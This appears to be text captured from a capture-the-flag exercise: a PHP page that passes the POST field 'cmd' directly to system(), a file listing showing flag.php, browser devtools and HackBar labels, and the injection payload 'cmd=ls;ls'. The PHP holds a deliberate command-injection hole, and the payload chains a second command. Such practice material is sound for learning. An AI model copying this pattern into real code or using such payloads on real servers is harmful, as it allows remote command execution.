 <?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
system($cmd." >/dev/null 2>&1");
?>
flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=ls;ls